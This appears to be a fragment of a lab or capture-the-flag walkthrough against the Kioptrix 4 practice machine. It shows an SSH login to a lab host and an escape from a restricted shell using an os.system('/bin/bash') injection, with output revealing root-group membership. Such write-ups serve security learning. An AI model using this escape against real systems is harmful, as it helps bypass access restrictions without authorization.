 ┌──(root㉿kali)-[~]
└─# ssh -oHostKeyAlgorithms=+ssh-rsa john@192.168.109.135
john@192.168.109.135's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ id
*** unknown command: id
john:~$ echo os.system("/bin/bash")
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=0(root),1001(john)
john@Kioptrix4:~$
XenoEcho